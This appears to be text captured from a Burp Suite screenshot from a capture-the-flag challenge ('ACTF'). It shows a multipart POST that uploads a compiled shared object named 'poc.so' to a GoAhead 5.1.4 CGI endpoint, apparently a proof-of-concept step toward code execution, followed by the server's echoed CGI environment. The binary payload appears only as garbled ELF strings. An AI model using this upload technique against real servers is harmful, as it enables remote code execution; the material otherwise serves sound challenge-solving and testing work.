 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://123.60.84.229:10218 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/hello HTTP/1.1
2 Host: 101.43.238.159:10218
3 Content-Length: 15693
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZBd10jQV7RnVP7Zz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryZBd10jQV7RnVP7Zz
15 Content-Disposition: form-data; name="file"; filename="
poc.so"
16 Content-Type: application/octet-stream
17
18 ELF>@(5@8
F"__gmon_start___ITM_deregisterTMCloneTable_ITM_register
TMCloneTable__cxa_finalizewritelibc.so.6GLIBC_2.2.5[ui
19 Hello: World
20
21
22 GCC: (Debian 11.3.0-3)
d"crtstuff.cderegister_tm_clones__do_global_dtors_auxcom
pleted.0__do_global_dtors_aux_fini_array_entryframe_dumm
y__frame_dummy_init_array_entrytest.cbefore_main__FRAME_
END___fini__dso_handle_DYNAMIC__GNU_EH_FRAME_HDR__TMC_EN
D___GLOBAL_OFFSET_TABLE__init_ITM_deregisterTMCloneTable
write@GLIBC_2.2.5__gmon_start___ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5.symtab.strtab.shstrtab.note.g
nu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.versi
on_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_
frame_hdr.eh_frame.init_array.fini_array.dynamic.got.plt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Type: text/plain
8 Content-Length: 1419
9
10 Welcome to ACTF!
11
12 HTTP_ACCEPT_ENCODING=gzip, deflate
13 SERVER_NAME=192.168.192.2
14 REMOTE_HOST=117.132.7.227
15 HTTP_ORIGIN=null
16 SCRIPT_NAME=/cgi-bin/hello
17 GATEWAY_INTERFACE=CGI/1.1
18 SERVER_SOFTWARE=GoAhead/5.1.4
19 PATH_INFO=
20 REQUEST_TRANSPORT=http
21 DOCUMENT_ROOT=/var/www/goahead
22 HTTP_UPGRADE_INSECURE_REQUESTS=1
23 PWD=/var/www/goahead
24 HTTP_CONTENT_LENGTH=15693
25 REQUEST_URI=/cgi-bin/hello
26 PATH_TRANSLATED=
27 submit=□□
28 FILE_SIZE_file=15400
29 QUERY_STRING=
30 SERVER_URL=0.0.0.0:8081
31 HTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.9
32 SERVER_HOST=192.168.192.2
33 FILE_CONTENT_TYPE_file=application/octet-stream
34 HTTP_ACCEPT=text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
35 HTTP_HOST=101.43.238.159:10218
36 AUTH_TYPE=
37 HTTP_CONNECTION=close
38 SERVER_ADDR=192.168.192.2
39 HTTP_CONTENT_TYPE=multipart/form-data;
boundary=----WebKitFormBoundaryZBd10jQV7RnVP7Zz
40 HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
41 SHLVL=1
42 CONTENT_LENGTH=15693
43 FILE_FILENAME_file=/tmp/tmp-6.tmp
44 FILE_CLIENT_FILENAME_file=poc.so
45 UPLOAD_DIR=/tmp
46 SERVER_PROTOCOL=HTTP/1.1
47 SERVER_PORT=8081
48 SCRIPT_FILENAME=/var/www/goahead/cgi-bin/hello
49 REMOTE_ADDR=117.132.7.227
50 HTTP_CACHE_CONTROL=max-age=0
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7
Done
1,610 bytes | 111 millis